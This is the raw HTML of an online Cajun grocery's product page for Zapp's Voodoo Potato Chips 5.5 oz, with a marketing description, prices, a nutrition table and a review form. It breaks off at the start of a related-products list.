                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/zapp's-voodoo-potato-chips">Zapp's Voodoo Potato Chips 5.5 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Zapp's Voodoo Potato Chips 5.5 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-700x700.jpg" title="Zapp's Voodoo Potato Chips 5.5 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-350x350.jpg" title="Zapp's Voodoo Potato Chips 5.5 oz" alt="Zapp's Voodoo Potato Chips 5.5 oz" /></a></div>
                                    <ul class="thumbnails">
               <li>
            <a class="thumbnail" href="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-700x700.jpg" data-standard="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-700x700.jpg" title="Zapp's Voodoo Potato Chips 5.5 oz"> <img src="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-350x350.jpg" title="Zapp's Voodoo Potato Chips 5.5 oz" alt="Zapp's Voodoo Potato Chips 5.5 oz" /></a>
          </li>
                        <li>
            <a class="thumbnail" href="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-700x700.png" data-standard="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-700x700.png" title="Zapp's Voodoo Potato Chips 5.5 oz"> <img src="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-350x350.png" title="Zapp's Voodoo Potato Chips 5.5 oz" alt="Zapp's Voodoo Potato Chips 5.5 oz" /></a>
          </li>
            
            </ul>
                      </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/zapp's-potato-chips">Zapp's Potato Chips</a></li>
                        <li><b>Product Code:</b> 083791070179</li>
                          <li><b>UPC Code : </b> 083791070179</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">.80</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">.62</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">12 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">.19</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1402" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1402" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1402');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1402');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Voodoo flavor is a result of an accident.&nbsp; An employee was moving a pallet of spices off the top shelf and dropped it.&nbsp; While cleaning up, someone stuck their finger into the mixture of about 5 flavors and pronounced it great.&nbsp; We recreated it in our lab and, like gumbo, its and "everything in the kitchen"</p><p><br></p><ul style="padding-left: 0px; list-style-position: inside; color: rgb(1, 48, 115); font-family: Lato, sans-serif; font-size: 16px;"><li style="font-size: 15px;"><span style="font-weight: bolder;">CRUNCHY, KETTLE COOKED</span>&nbsp;– Zapp’s New Orleans Kettle Style Potato chips are kettle cooked, one batch at a time. This process, combined with our premium ingredients, results in a crunchier, tastier potato chip that has a cult following!</li><li style="font-size: 15px;"><span style="font-weight: bolder;">UNIQUE FLAVOR</span>&nbsp;– Our voodoo chips will put a spell on you! The delicious result of a happy accident, these chips have a unique flavor that features salt and vinegar with a smoky BBQ sweetness and spicy, jalapeno kick. Trust us on this one.</li><li style="font-size: 15px;"><span style="font-weight: bolder;">PERFECT ON THE GO SNACK</span>&nbsp;– These chip bags are perfect for school or lunch boxes, to bring with you while on the go or just keep in your pantry for when a craving strikes. Trust us, a sandwich just isn't the same without crunchy chips on the side!</li><li style="font-size: 15px;"><span style="font-weight: bolder;">GLUTEN FREE</span>&nbsp;– Enjoy these delicious, crunchy potato chips without any of the guilt. They’re cooked in a peanut oil blend, and are gluten, cholesterol and trans fat free. Zapp’s chips are also shipped directly from the manufacturer, so they arrive at your doorstep fresh!</li><li style="font-size: 15px;"><span style="font-weight: bolder;">BORN ON THE BAYOU</span>&nbsp;– Add some spice and excitement to your next snack or meal! Since 1985, Zapp’s Chips has been delivering the flavor and spirit of Mardi Gras right to your door, complete with authentic Cajun seasonings and unique New Orleans style.</li></ul>






</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>150</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>5.5 oz.</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>70</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>1.5</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>7</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1 oz. (28.3g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>140</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>8</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
